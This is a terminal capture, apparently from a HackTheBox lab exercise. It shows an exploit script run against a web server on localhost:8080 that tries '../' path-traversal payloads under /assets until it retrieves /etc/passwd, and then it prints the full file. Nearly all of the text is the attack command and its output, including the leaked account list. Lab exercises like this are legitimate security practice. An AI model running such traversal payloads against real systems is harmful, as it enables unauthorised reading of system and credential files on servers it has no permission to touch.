 ┌──(kali㉿kali)-[~/HackTheBox Machines]
└─$ python exploit.py -u http://localhost:8080 -f /etc/passwd -d /assets
[+] Attempt 0
Payload: /assets/../etc/passwd
Status code: 404
[+] Attempt 1
Payload: /assets/../../etc/passwd
Status code: 404
[+] Attempt 2
Payload: /assets/../../../etc/passwd
Status code: 200
Respose:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
Exploit complete